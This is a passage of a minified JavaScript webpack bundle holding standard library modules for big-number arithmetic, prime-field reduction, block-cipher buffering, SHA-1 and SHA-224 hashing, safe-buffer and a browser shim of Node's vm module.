p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},g.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},g.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},g.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},g.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"===typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,o=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this.length=0===t?1:this.length,this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=d(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this.strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function w(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){w.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){w.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function S(){w.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){w.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}w.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},w.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},w.prototype.split=function(t,e){t.iushrn(this.n,0,e)},w.prototype.imulK=function(t){return t.imul(this.k)},n(M,w),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,w),n(S,w),n(A,w),A.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new _;else if("p192"===t)e=new S;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new A}return y[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},n(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},"0145":function(t,e){e.encrypt=function(t,e){return t._cipher.encryptBlock(e)},e.decrypt=function(t,e){return t._cipher.decryptBlock(e)}},"0184":function(t,e,i){"use strict";var r=i("da3e");function n(t){this.options=t,this.type=this.options.type,this.blockSize=8,this._init(),this.buffer=new Array(this.blockSize),this.bufferOff=0,this.padding=!1!==t.padding}t.exports=n,n.prototype._init=function(){},n.prototype.update=function(t){return 0===t.length?[]:"decrypt"===this.type?this._updateDecrypt(t):this._updateEncrypt(t)},n.prototype._buffer=function(t,e){for(var i=Math.min(this.buffer.length-this.bufferOff,t.length-e),r=0;r<i;r++)this.buffer[this.bufferOff+r]=t[e+r];return this.bufferOff+=i,i},n.prototype._flushBuffer=function(t,e){return this._update(this.buffer,0,t,e),this.bufferOff=0,this.blockSize},n.prototype._updateEncrypt=function(t){var e=0,i=0,r=(this.bufferOff+t.length)/this.blockSize|0,n=new Array(r*this.blockSize);0!==this.bufferOff&&(e+=this._buffer(t,e),this.bufferOff===this.buffer.length&&(i+=this._flushBuffer(n,i)));for(var o=t.length-(t.length-e)%this.blockSize;e<o;e+=this.blockSize)this._update(t,e,n,i),i+=this.blockSize;for(;e<t.length;e++,this.bufferOff++)this.buffer[this.bufferOff]=t[e];return n},n.prototype._updateDecrypt=function(t){for(var e=0,i=0,r=Math.ceil((this.bufferOff+t.length)/this.blockSize)-1,n=new Array(r*this.blockSize);r>0;r--)e+=this._buffer(t,e),i+=this._flushBuffer(n,i);return e+=this._buffer(t,e),n},n.prototype.final=function(t){var e,i;return t&&(e=this.update(t)),i="encrypt"===this.type?this._finalEncrypt():this._finalDecrypt(),e?e.concat(i):i},n.prototype._pad=function(t,e){if(0===e)return!1;while(e<t.length)t[e++]=0;return!0},n.prototype._finalEncrypt=function(){if(!this._pad(this.buffer,this.bufferOff))return[];var t=new Array(this.blockSize);return this._update(this.buffer,0,t,0),t},n.prototype._unpad=function(t){return t},n.prototype._finalDecrypt=function(){r.equal(this.bufferOff,this.blockSize,"Not enough data to decrypt");var t=new Array(this.blockSize);return this._flushBuffer(t,0),this._unpad(t)}},"0211":function(t,e,i){var r=e;r._reverse=function(t){var e={};return Object.keys(t).forEach((function(i){(0|i)==i&&(i|=0);var r=t[i];e[r]=i})),e},r.der=i("8b71")},"0632":function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},"0706":function(module,exports){var indexOf=function(t,e){if(t.indexOf)return t.indexOf(e);for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1},Object_keys=function(t){if(Object.keys)return Object.keys(t);var e=[];for(var i in t)e.push(i);return e},forEach=function(t,e){if(t.forEach)return t.forEach(e);for(var i=0;i<t.length;i++)e(t[i],i,t)},defineProp=function(){try{return Object.defineProperty({},"_",{}),function(t,e,i){Object.defineProperty(t,e,{writable:!0,enumerable:!1,configurable:!0,value:i})}}catch(t){return function(t,e,i){t[e]=i}}}(),globals=["Array","Boolean","Date","Error","EvalError","Function","Infinity","JSON","Math","NaN","Number","Object","RangeError","ReferenceError","RegExp","String","SyntaxError","TypeError","URIError","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","eval","isFinite","isNaN","parseFloat","parseInt","undefined","unescape"];function Context(){}Context.prototype={};var Script=exports.Script=function(t){if(!(this instanceof Script))return new Script(t);this.code=t};Script.prototype.runInContext=function(t){if(!(t instanceof Context))throw new TypeError("needs a 'context' argument.");var e=document.createElement("iframe");e.style||(e.style={}),e.style.display="none",document.body.appendChild(e);var i=e.contentWindow,r=i.eval,n=i.execScript;!r&&n&&(n.call(i,"null"),r=i.eval),forEach(Object_keys(t),(function(e){i[e]=t[e]})),forEach(globals,(function(e){t[e]&&(i[e]=t[e])}));var o=Object_keys(i),s=r.call(i,this.code);return forEach(Object_keys(i),(function(e){(e in t||-1===indexOf(o,e))&&(t[e]=i[e])})),forEach(globals,(function(e){e in t||defineProp(t,e,i[e])})),document.body.removeChild(e),s},Script.prototype.runInThisContext=function(){return eval(this.code)},Script.prototype.runInNewContext=function(t){var e=Script.createContext(t),i=this.runInContext(e);return t&&forEach(Object_keys(e),(function(i){t[i]=e[i]})),i},forEach(Object_keys(Script.prototype),(function(t){exports[t]=Script[t]=function(e){var i=Script(e);return i[t].apply(i,[].slice.call(arguments,1))}})),exports.isContext=function(t){return t instanceof Context},exports.createScript=function(t){return exports.Script(t)},exports.createContext=Script.createContext=function(t){var e=new Context;return"object"===typeof t&&forEach(Object_keys(t),(function(i){e[i]=t[i]})),e}},"07a4":function(t,e,i){"use strict";var r=i("1696");t.exports=function(){return r()&&!!Symbol.toStringTag}},"07f2":function(t,e,i){"use strict";var r=i("c3c0"),n=i("6eed");function o(){if(!(this instanceof o))return new o;n.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}r.inherits(o,n),t.exports=o,o.blockSize=512,o.outSize=224,o.hmacStrength=192,o.padLength=64,o.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h.slice(0,7),"big"):r.split32(this.h.slice(0,7),"big")}},"087f":function(t,e,i){"use strict";var r=i("3fb5"),n=i("b672"),o=i("c671").Buffer,s=[1518500249,1859775393,-1894007588,-899497514],h=new Array(80);function a(){this.init(),this._w=h,n.call(this,64,56)}function u(t){return t<<5|t>>>27}function f(t){return t<<30|t>>>2}function l(t,e,i,r){return 0===t?e&i|~e&r:2===t?e&i|e&r|i&r:e^i^r}r(a,n),a.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},a.prototype._update=function(t){for(var e=this._w,i=0|this._a,r=0|this._b,n=0|this._c,o=0|this._d,h=0|this._e,a=0;a<16;++a)e[a]=t.readInt32BE(4*a);for(;a<80;++a)e[a]=e[a-3]^e[a-8]^e[a-14]^e[a-16];for(var c=0;c<80;++c){var d=~~(c/20),p=u(i)+l(d,r,n,o)+h+e[c]+s[d]|0;h=o,o=n,n=f(r),r=i,i=p}this._a=i+this._a|0,this._b=r+this._b|0,this._c=n+this._c|0,this._d=o+this._d|0,this._e=h+this._e|0},a.prototype._hash=function(){var t=o.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=a},"0960":function(t,e,i){t.exports=i("b19a")},"09f5":function(t,e,i){var r=i("39f5"),n=i("8707").Buffer,o=i("6430"),s=i("3fb5");function h(t,e,i,s){o.call(this),this._cipher=new r.AES(e),this._prev=n.from(i),this._cache=n.allocUnsafe(0),this._secCache=n.allocUnsafe(0),this._decrypt=s,this._mode=t}s(h,o),h.prototype._update=function(t){return 